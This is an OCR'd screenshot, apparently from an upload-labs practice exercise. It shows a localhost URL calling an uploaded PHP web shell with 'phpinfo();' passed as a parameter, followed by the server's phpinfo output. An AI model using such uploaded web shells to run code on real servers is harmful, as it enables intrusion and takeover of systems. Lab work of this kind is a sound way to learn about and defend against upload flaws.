 127.0.0.1/upload-labs/upload/xx.php?xx=phpinfo();
PHP Version 5.2.17
php
System Windows NT PC-20170217PCXP 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual enabled